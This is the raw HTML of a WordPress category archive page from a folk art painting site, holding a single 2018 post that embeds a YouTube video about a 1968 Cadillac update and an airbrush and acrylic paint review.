

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://folk-art-painting.com/category/update/
body_size: 22206
content:
<!DOCTYPE html>
<!--[if IE 7 ]><html class="ie7" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'><![endif]-->
<!--[if IE 8 ]><html class="ie8" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'><!--<![endif]-->
<head>
<meta charset="UTF-8" />
<title>update | Folk Art Painting</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://folk-art-painting.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://folk-art-painting.com/wp-content/themes/default/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Folk Art Painting &raquo; Feed" href="https://folk-art-painting.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Folk Art Painting &raquo; Comments Feed" href="https://folk-art-painting.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Folk Art Painting &raquo; update Category Feed" href="https://folk-art-painting.com/category/update/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///folk-art-painting.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='beach-css'  href='https:///folk-art-painting.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///folk-art-painting.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///folk-art-painting.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///folk-art-painting.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///folk-art-painting.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://folk-art-painting.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://folk-art-painting.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Folk Art Painting"/>
	<meta property="og:title" content="Update On The 68 Cadillac And Review On The Airbrush And Folkart Acrylic Paint Color Shift"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://folk-art-painting.com/2018/09/update-on-the-68-cadillac-and-review-on-the-airbrush-and-folkart-acrylic-paint-color-shift/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/nineku.js"></script>
<script type="text/javascript" src="/cone.js"></script>
</head>

<body class="archive category category-update category-2664">
<div id="page" class="hfeed">
	<header id="branding">
			<hgroup role="banner">
				<h1 id="site-title"><span><a href="https://folk-art-painting.com/" title="Folk Art Painting" rel="home">Folk Art Painting</a></span></h1>
				<h2 id="site-description"></h2>
			</hgroup>

				</header><!-- #branding -->


	<div id="main">
		<nav class="access" role="navigation">
			<h1 class="section-heading">Menu</h1>
			<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>

			<div class="menu"><ul><li ><a href="https://folk-art-painting.com/">Home</a></li><li class="page_item page-item-6"><a href="https://folk-art-painting.com/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://folk-art-painting.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://folk-art-painting.com/terms-of-service/">Terms of service</a></li></ul></div>
		</nav><!-- #main .access -->

<section id="primary">
	<div id="content" role="main">

		<header class="page-header">
			<h1 class="page-title">Category Archives: <span>update</span></h1>

					</header>

		
				
			
<article id="post-1344" class="post-1344 post type-post status-publish format-standard hentry category-update tag-acrylic tag-airbrush tag-cadillac tag-color tag-folkart tag-paint tag-review tag-shift tag-update">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://folk-art-painting.com/2018/09/update-on-the-68-cadillac-and-review-on-the-airbrush-and-folkart-acrylic-paint-color-shift/" rel="bookmark">Update On The 68 Cadillac And Review On The Airbrush And Folkart Acrylic Paint Color Shift</a></h1>

		<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://folk-art-painting.com/2018/09/update-on-the-68-cadillac-and-review-on-the-airbrush-and-folkart-acrylic-paint-color-shift/" rel="bookmark"><time class="entry-date" datetime="2018-09-10T08:19:17+00:00" pubdate>September 10, 2018</time></a> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://folk-art-painting.com/author/admin/" title="View all posts by admin">admin</a></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/NY_1797R2OE" frameborder="0" allowfullscreen></iframe>			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		<span class="cat-links"><span class="entry-utility-prep entry-utility-prep-cat-links">Posted in </span><a href="https://folk-art-painting.com/category/update/" rel="category tag">update</a></span>
		<span class="sep"> | </span>
		<span class="tag-links">Tagged </span><a href="https://folk-art-painting.com/tag/acrylic/" rel="tag">acrylic</a>, <a href="https://folk-art-painting.com/tag/airbrush/" rel="tag">airbrush</a>, <a href="https://folk-art-painting.com/tag/cadillac/" rel="tag">cadillac</a>, <a href="https://folk-art-painting.com/tag/color/" rel="tag">color</a>, <a href="https://folk-art-painting.com/tag/folkart/" rel="tag">folkart</a>, <a href="https://folk-art-painting.com/tag/paint/" rel="tag">paint</a>, <a href="https://folk-art-painting.com/tag/review/" rel="tag">review</a>, <a href="https://folk-art-painting.com/tag/shift/" rel="tag">shift</a>, <a href="https://folk-art-painting.com/tag/update/" rel="tag">update</a><span class="sep"> | </span>		<span class="comments-link"><span>Comments Off</span></span>
			</footer><!-- #entry-meta -->
</article><!-- #post-## -->
		
		
	</div><!-- #content -->

	
<div id="sidebar" class="widget-area" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://folk-art-painting.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://folk-art-painting.com/2026/01/superb-diane-ulmer-pedersen-1992-the-fruit-of-the-spirit-oil-painting-framed/">Superb Diane Ulmer Pedersen 1992 The Fruit Of The Spirit Oil Painting Framed</a>
						</li>
					<li>
				<a href="https://folk-art-painting.com/2026/01/ravenel-galiard-watercolor-1950s-painting-1890s-tramp-art-frame-charleston-s-c/">Ravenel Galiard Watercolor 1950s Painting 1890s Tramp Art Frame Charleston S C</a>
						</li>
					<li>
				<a href="https://folk-art-painting.com/2026/01/marie-elem-original-folk-art-painting-country-living/">Marie Elem Original Folk Art Painting Country Living</a>
						</li>
					<li>
				<a href="https://folk-art-painting.com/2026/01/original-mixed-media-folk-art-painting-on-wood-railroad-village-24x24-signed/">Original Mixed Media Folk Art Painting on Wood Railroad Village 24&#215;24 SIGNED</a>
						</li>
					<li>
				<a href="https://folk-art-painting.com/2026/01/1989-laura-woolschlager-mixed-media-art-folk-art-southwest-salience/">1989 Laura Woolschlager Mixed Media Art Folk Art Southwest Salience</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://folk-art-painting.com/2026/01/'>January 2026</a></li>
	<li><a href='https://folk-art-painting.com/2025/12/'>December 2025</a></li>
	<li><a href='https://folk-art-painting.com/2025/11/'>November 2025</a></li>
	<li><a href='https://folk-art-painting.com/2025/10/'>October 2025</a></li>
	<li><a href='https://folk-art-painting.com/2025/09/'>September 2025</a></li>
	<li><a href='https://folk-art-painting.com/2025/08/'>August 2025</a></li>
	<li><a href='https://folk-art-painting.com/2025/07/'>July 2025</a></li>
	<li><a href='https://folk-art-painting.com/2025/06/'>June 2025</a></li>
	<li><a href='https://folk-art-painting.com/2025/05/'>May 2025</a></li>
	<li><a href='https://folk-art-painting.com/2025/04/'>April 2025</a></li>
	<li><a href='https://folk-art-painting.com/2025/03/'>March 2025</a></li>
	<li><a href='https://folk-art-painting.com/2025/02/'>February 2025</a></li>
	<li><a href='https://folk-art-painting.com/2025/01/'>January 2025</a></li>
	<li><a href='https://folk-art-painting.com/2024/12/'>December 2024</a></li>
	<li><a href='https://folk-art-painting.com/2024/11/'>November 2024</a></li>
	<li><a href='https://folk-art-painting.com/2024/10/'>October 2024</a></li>
	<li><a href='https://folk-art-painting.com/2024/09/'>September 2024</a></li>
	<li><a href='https://folk-art-painting.com/2024/08/'>August 2024</a></li>
	<li><a href='https://folk-art-painting.com/2024/07/'>July 2024</a></li>
	<li><a href='https://folk-art-painting.com/2024/06/'>June 2024</a></li>
	<li><a href='https://folk-art-painting.com/2024/05/'>May 2024</a></li>
	<li><a href='https://folk-art-painting.com/2024/04/'>April 2024</a></li>
	<li><a href='https://folk-art-painting.com/2024/03/'>March 2024</a></li>
	<li><a href='https://folk-art-painting.com/2024/02/'>February 2024</a></li>
	<li><a href='https://folk-art-painting.com/2024/01/'>January 2024</a></li>
	<li><a href='https://folk-art-painting.com/2023/12/'>December 2023</a></li>
	<li><a href='https://folk-art-painting.com/2023/11/'>November 2023</a></li>
	<li><a href='https://folk-art-painting.com/2023/10/'>October 2023</a></li>
	<li><a href='https://folk-art-painting.com/2023/09/'>September 2023</a></li>
	<li><a href='https://folk-art-painting.com/2023/08/'>August 2023</a></li>
	<li><a href='https://folk-art-painting.com/2023/07/'>July 2023</a></li>
	<li><a href='https://folk-art-painting.com/2023/06/'>June 2023</a></li>
	<li><a href='https://folk-art-painting.com/2023/05/'>May 2023</a></li>
	<li><a href='https://folk-art-painting.com/2023/04/'>April 2023</a></li>
	<li><a href='https://folk-art-painting.com/2023/03/'>March 2023</a></li>
	<li><a href='https://folk-art-painting.com/2023/02/'>February 2023</a></li>
	<li><a href='https://folk-art-painting.com/2023/01/'>January 2023</a></li>
	<li><a href='https://folk-art-painting.com/2022/12/'>December 2022</a></li>
	<li><a href='https://folk-art-painting.com/2022/11/'>November 2022</a></li>
	<li><a href='https://folk-art-painting.com/2022/10/'>October 2022</a></li>
	<li><a href='https://folk-art-painting.com/2022/09/'>September 2022</a></li>
	<li><a href='https://folk-art-painting.com/2022/08/'>August 2022</a></li>
	<li><a href='https://folk-art-painting.com/2022/07/'>July 2022</a></li>
	<li><a href='https://folk-art-painting.com/2022/06/'>June 2022</a></li>
	<li><a href='https://folk-art-painting.com/2022/05/'>May 2022</a></li>
	<li><a href='https://folk-art-painting.com/2022/04/'>April 2022</a></li>
	<li><a href='https://folk-art-painting.com/2022/03/'>March 2022</a></li>
	<li><a href='https://folk-art-painting.com/2022/02/'>February 2022</a></li>
	<li><a href='https://folk-art-painting.com/2022/01/'>January 2022</a></li>
	<li><a href='https://folk-art-painting.com/2021/12/'>December 2021</a></li>
	<li><a href='https://folk-art-painting.com/2021/11/'>November 2021</a></li>
	<li><a href='https://folk-art-painting.com/2021/10/'>October 2021</a></li>
	<li><a href='https://folk-art-painting.com/2021/09/'>September 2021</a></li>
	<li><a href='https://folk-art-painting.com/2021/08/'>August 2021</a></li>
	<li><a href='https://folk-art-painting.com/2021/07/'>July 2021</a></li>
	<li><a href='https://folk-art-painting.com/2021/06/'>June 2021</a></li>
	<li><a href='https://folk-art-painting.com/2021/05/'>May 2021</a></li>
	<li><a href='https://folk-art-painting.com/2021/04/'>April 2021</a></li>
	<li><a href='https://folk-art-painting.com/2021/03/'>March 2021</a></li>
	<li><a href='https://folk-art-painting.com/2021/02/'>February 2021</a></li>
	<li><a href='https://folk-art-painting.com/2021/01/'>January 2021</a></li>
	<li><a href='https://folk-art-painting.com/2020/12/'>December 2020</a></li>
	<li><a href='https://folk-art-painting.com/2020/11/'>November 2020</a></li>
	<li><a href='https://folk-art-painting.com/2020/10/'>October 2020</a></li>
	<li><a href='https://folk-art-painting.com/2020/09/'>September 2020</a></li>
	<li><a href='https://folk-art-painting.com/2020/08/'>August 2020</a></li>
	<li><a href='https://folk-art-painting.com/2020/07/'>July 2020</a></li>
	<li><a href='https://folk-art-painting.com/2020/06/'>June 2020</a></li>
	<li><a href='https://folk-art-painting.com/2020/05/'>May 2020</a></li>
	<li><a href='https://folk-art-painting.com/2020/04/'>April 2020</a></li>
	<li><a href='https://folk-art-painting.com/2020/03/'>March 2020</a></li>
	<li><a href='https://folk-art-painting.com/2020/02/'>February 2020</a></li>
	<li><a href='https://folk-art-painting.com/2020/01/'>January 2020</a></li>
	<li><a href='https://folk-art-painting.com/2019/12/'>December 2019</a></li>
	<li><a href='https://folk-art-painting.com/2019/11/'>November 2019</a></li>
	<li><a href='https://folk-art-painting.com/2019/10/'>October 2019</a></li>
	<li><a href='https://folk-art-painting.com/2019/09/'>September 2019</a></li>
	<li><a href='https://folk-art-painting.com/2019/08/'>August 2019</a></li>
	<li><a href='https://folk-art-painting.com/2019/07/'>July 2019</a></li>
	<li><a href='https://folk-art-painting.com/2019/06/'>June 2019</a></li>
	<li><a href='https://folk-art-painting.com/2019/05/'>May 2019</a></li>
	<li><a href='https://folk-art-painting.com/2019/04/'>April 2019</a></li>
	<li><a href='https://folk-art-painting.com/2019/03/'>March 2019</a></li>
	<li><a href='https://folk-art-painting.com/2019/02/'>February 2019</a></li>
	<li><a href='https://folk-art-painting.com/2019/01/'>January 2019</a></li>
	<li><a href='https://folk-art-painting.com/2018/12/'>December 2018</a></li>
	<li><a href='https://folk-art-painting.com/2018/11/'>November 2018</a></li>
	<li><a href='https://folk-art-painting.com/2018/10/'>October 2018</a></li>
	<li><a href='https://folk-art-painting.com/2018/09/'>September 2018</a></li>
	<li><a href='https://folk-art-painting.com/2018/08/'>August 2018</a></li>
	<li><a href='https://folk-art-painting.com/2018/07/'>July 2018</a></li>
	<li><a href='https://folk-art-painting.com/2018/06/'>June 2018</a></li>
	<li><a href='https://folk-art-painting.com/2018/05/'>May 2018</a></li>
	<li><a href='https://folk-art-painting.com/2018/04/'>April 2018</a></li>
	<li><a href='https://folk-art-painting.com/2018/03/'>March 2018</a></li>
	<li><a href='https://folk-art-painting.com/2018/02/'>February 2018</a></li>
	<li><a href='https://folk-art-painting.com/2018/01/'>January 2018</a></li>
	<li><a href='https://folk-art-painting.com/2017/12/'>December 2017</a></li>
	<li><a href='https://folk-art-painting.com/2017/11/'>November 2017</a></li>
	<li><a href='https://folk-art-painting.com/2017/10/'>October 2017</a></li>
	<li><a href='https://folk-art-painting.com/2017/09/'>September 2017</a></li>
	<li><a href='https://folk-art-painting.com/2017/08/'>August 2017</a></li>
	<li><a href='https://folk-art-painting.com/2017/07/'>July 2017</a></li>
	<li><a href='https://folk-art-painting.com/2017/06/'>June 2017</a></li>
	<li><a href='https://folk-art-painting.com/2017/05/'>May 2017</a></li>
	<li><a href='https://folk-art-painting.com/2017/04/'>April 2017</a></li>
	<li><a href='https://folk-art-painting.com/2017/03/'>March 2017</a></li>
	<li><a href='https://folk-art-painting.com/2017/02/'>February 2017</a></li>
	<li><a href='https://folk-art-painting.com/2017/01/'>January 2017</a></li>
	<li><a href='https://folk-art-painting.com/2016/12/'>December 2016</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categories</h1>		<ul>
	<li class="cat-item cat-item-5938"><a href="https://folk-art-painting.com/category/03handmade/" >03handmade</a>
</li>
	<li class="cat-item cat-item-3885"><a href="https://folk-art-painting.com/category/145x65/" >145&#215;65</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://folk-art-painting.com/category/17-1800s/" >17-1800s</a>
</li>
	<li class="cat-item cat-item-4506"><a href="https://folk-art-painting.com/category/1700s/" >1700s</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://folk-art-painting.com/category/1800s/" >1800s</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://folk-art-painting.com/category/1820s/" >1820&#039;s</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://folk-art-painting.com/category/1830-1840/" >1830-1840</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://folk-art-painting.com/category/1830s/" >1830s</a>
</li>
	<li class="cat-item cat-item-4451"><a href="https://folk-art-painting.com/category/1860s/" >1860s</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://folk-art-painting.com/category/1870s/" >1870&#039;s</a>
</li>
	<li class="cat-item cat-item-6784"><a href="https://folk-art-painting.com/category/1880s/" >1880s</a>
</li>
	<li class="cat-item cat-item-7190"><a href="https://folk-art-painting.com/category/1890s/" >1890s</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://folk-art-painting.com/category/18th/" >18th</a>
</li>
	<li class="cat-item cat-item-4585"><a href="https://folk-art-painting.com/category/18thc/" >18thc</a>
</li>
	<li class="cat-item cat-item-6042"><a href="https://folk-art-painting.com/category/18x24/" >18&#215;24</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://folk-art-painting.com/category/1900s/" >1900s</a>
</li>
	<li class="cat-item cat-item-4690"><a href="https://folk-art-painting.com/category/1910-20s/" >1910-20s</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://folk-art-painting.com/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-4413"><a href="https://folk-art-painting.com/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-4647"><a href="https://folk-art-painting.com/category/1940-50s/" >1940-50s</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://folk-art-painting.com/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-4823"><a href="https://folk-art-painting.com/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-5691"><a href="https://folk-art-painting.com/category/196070s/" >196070s</a>
</li>
	<li class="cat-item cat-item-7367"><a href="https://folk-art-painting.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-7707"><a href="https://folk-art-painting.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://folk-art-painting.com/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://folk-art-painting.com/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-3583"><a href="https://folk-art-painting.com/category/19th-c/" >19th-c</a>
</li>
	<li class="cat-item cat-item-7806"><a href="https://folk-art-painting.com/category/19th20th/" >19th20th</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://folk-art-painting.com/category/19thc/" >19thc</a>
</li>
	<li class="cat-item cat-item-4488"><a href="https://folk-art-painting.com/category/20th/" >20th</a>
</li>
	<li class="cat-item cat-item-6527"><a href="https://folk-art-painting.com/category/20x16/" >20&#215;16</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://folk-art-painting.com/category/21x25/" >21&#215;25</a>
</li>
	<li class="cat-item cat-item-6585"><a href="https://folk-art-painting.com/category/22x18/" >22&#215;18</a>
</li>
	<li class="cat-item cat-item-6955"><a href="https://folk-art-painting.com/category/22x28/" >22&#215;28</a>
</li>
	<li class="cat-item cat-item-7504"><a href="https://folk-art-painting.com/category/24x18/" >24&#215;18</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://folk-art-painting.com/category/29875ec/" >29875ec</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://folk-art-painting.com/category/30x40/" >30&#215;40</a>
</li>
	<li class="cat-item cat-item-3508"><a href="https://folk-art-painting.com/category/31208ec/" >31208ec</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://folk-art-painting.com/category/36x28/" >36&#215;28</a>
</li>
	<li class="cat-item cat-item-6904"><a href="https://folk-art-painting.com/category/38x29/" >38&#215;29</a>
</li>
	<li class="cat-item cat-item-6976"><a href="https://folk-art-painting.com/category/8x10/" >8&#215;10</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://folk-art-painting.com/category/a1026/" >a1026</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://folk-art-painting.com/category/a1128/" >a1128</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://folk-art-painting.com/category/a1131/" >a1131</a>
</li>
	<li class="cat-item cat-item-2077"><a href="https://folk-art-painting.com/category/a1135/" >a1135</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://folk-art-painting.com/category/a1137/" >a1137</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://folk-art-painting.com/category/a1142/" >a1142</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://folk-art-painting.com/category/a1160/" >a1160</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://folk-art-painting.com/category/a1185/" >a1185</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://folk-art-painting.com/category/a1213/" >a1213</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://folk-art-painting.com/category/a1215/" >a1215</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://folk-art-painting.com/category/a1216/" >a1216</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://folk-art-painting.com/category/a1218/" >a1218</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://folk-art-painting.com/category/a1235/" >a1235</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://folk-art-painting.com/category/a1236/" >a1236</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://folk-art-painting.com/category/a1239/" >a1239</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://folk-art-painting.com/category/a1241/" >a1241</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://folk-art-painting.com/category/a1252/" >a1252</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://folk-art-painting.com/category/a1270/" >a1270</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://folk-art-painting.com/category/a1312/" >a1312</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://folk-art-painting.com/category/a1314/" >a1314</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://folk-art-painting.com/category/a1315/" >a1315</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://folk-art-painting.com/category/a1317/" >a1317</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://folk-art-painting.com/category/a1327/" >a1327</a>
</li>
	<li class="cat-item cat-item-1909"><a href="https://folk-art-painting.com/category/a1330/" >a1330</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://folk-art-painting.com/category/a1338/" >a1338</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://folk-art-painting.com/category/a1359/" >a1359</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://folk-art-painting.com/category/a1508/" >a1508</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://folk-art-painting.com/category/a1509/" >a1509</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://folk-art-painting.com/category/a1518/" >a1518</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://folk-art-painting.com/category/a1650/" >a1650</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://folk-art-painting.com/category/a1676/" >a1676</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://folk-art-painting.com/category/a1764/" >a1764</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://folk-art-painting.com/category/a275/" >a275</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://folk-art-painting.com/category/a785/" >a785</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://folk-art-painting.com/category/a825/" >a825</a>
</li>
	<li class="cat-item cat-item-3291"><a href="https://folk-art-painting.com/category/a891/" >a891</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://folk-art-painting.com/category/aafa/" >aafa</a>
</li>
	<li class="cat-item cat-item-7425"><a href="https://folk-art-painting.com/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://folk-art-painting.com/category/abstract/" >abstract</a>
</li>
	<li class="cat-item cat-item-6340"><a href="https://folk-art-painting.com/category/aceo/" >aceo</a>
</li>
	<li class="cat-item cat-item-7539"><a href="https://folk-art-painting.com/category/acosta/" >acosta</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://folk-art-painting.com/category/acrylic/" >acrylic</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://folk-art-painting.com/category/acrylmalerei/" >acrylmalerei</a>
</li>
	<li class="cat-item cat-item-7961"><a href="https://folk-art-painting.com/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-4393"><a href="https://folk-art-painting.com/category/adirondack/" >adirondack</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://folk-art-painting.com/category/adorable/" >adorable</a>
</li>
	<li class="cat-item cat-item-8278"><a href="https://folk-art-painting.com/category/aesthetic/" >aesthetic</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://folk-art-painting.com/category/african/" >african</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://folk-art-painting.com/category/african-american/" >african-american</a>
</li>
	<li class="cat-item cat-item-1896"><a href="https://folk-art-painting.com/category/agapito/" >agapito</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://folk-art-painting.com/category/aida/" >aida</a>
</li>
	<li class="cat-item cat-item-4284"><a href="https://folk-art-painting.com/category/airbrush/" >airbrush</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://folk-art-painting.com/category/alabama/" >alabama</a>
</li>
	<li class="cat-item cat-item-7187"><a href="https://folk-art-painting.com/category/alan/" >alan</a>
</li>
	<li class="cat-item cat-item-6873"><a href="https://folk-art-painting.com/category/alaskan/" >alaskan</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://folk-art-painting.com/category/albert/" >albert</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://folk-art-painting.com/category/alebrije/" >alebrije</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://folk-art-painting.com/category/alfred/" >alfred</a>
</li>
	<li class="cat-item cat-item-5242"><a href="https://folk-art-painting.com/category/alhajie/" >alhajie</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://folk-art-painting.com/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-4776"><a href="https://folk-art-painting.com/category/alix/" >alix</a>
</li>
	<li class="cat-item cat-item-6588"><a href="https://folk-art-painting.com/category/alla/" >alla</a>
</li>
	<li class="cat-item cat-item-6180"><a href="https://folk-art-painting.com/category/allinmerle/" >allinmerle</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://folk-art-painting.com/category/almarie/" >almarie</a>
</li>
